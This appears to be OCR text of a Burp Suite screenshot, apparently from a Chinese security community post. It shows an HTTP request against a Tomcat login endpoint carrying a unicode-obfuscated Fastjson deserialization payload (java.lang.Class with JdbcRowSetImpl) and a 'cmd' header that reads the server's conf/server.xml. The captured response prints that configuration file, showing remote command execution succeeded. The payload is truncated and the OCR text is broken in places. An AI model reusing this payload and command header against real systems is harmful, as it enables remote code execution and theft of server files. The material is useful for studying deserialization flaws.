 Request
Pretty Raw Hex \n
1 POST /login/ HTTP/1.1
2 Host: 192.168.11.180:8080
3 Content-Length: 704
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.11.180:8080
9 cmd: type
C:\apache-tomcat-8.5.69-windows-x64\apache-tomcat-8.5.69\conf\server
.xml
10 Referer: http://192.168.11.180:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"name":{
"\u0040\u0074\u0079\u0070\u0065":
"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0
043\u006c\u0061\u0073\u0073",
"\u0076\u0061\u006c":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0
077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\
u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"
},
"x":{
"\u0040\u0074\u0079\u0070\u0065":
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
144 -->
145
146 <!-- Use the LockOutRealm to prevent attempts to guess user
passwords
147 via a brute-force attack -->
148 <Realm className="org.apache.catalina.realm.LockOutRealm">
149 <!-- This Realm uses the UserDatabase configured in the global
JNDI
150 resources under the key "UserDatabase".  Any edits
151 that are performed against this UserDatabase are immediately
152 available for use by the Realm.  -->
153 <Realm className="org.apache.catalina.realm.UserDatabaseRealm"
154 resourceName="UserDatabase"/>
155 </Realm>
156
157 <Host name="localhost"  appBase="webapps"
158 unpackWARs="true" autoDeploy="true">
159 <Context path="" docBase="
C:\apache-tomcat-8.5.69-windows-x64\apache-tomcat-8.5.69\webapp
s\login_form" debug="0"/>
160
161 <!-- SingleSignOn valve, share authentication between web
applications
162 Documentation at: /docs/config/valve.html -->
163 <!--
164 <Valve
className="org.apache.catalina.authenticator.SingleSignOn" />
165 -->
166
167 <!-- Access log processes all example
Search...
0 matches
7,971 bytes | 243 millis
INSPECTOR
奇安信攻防社区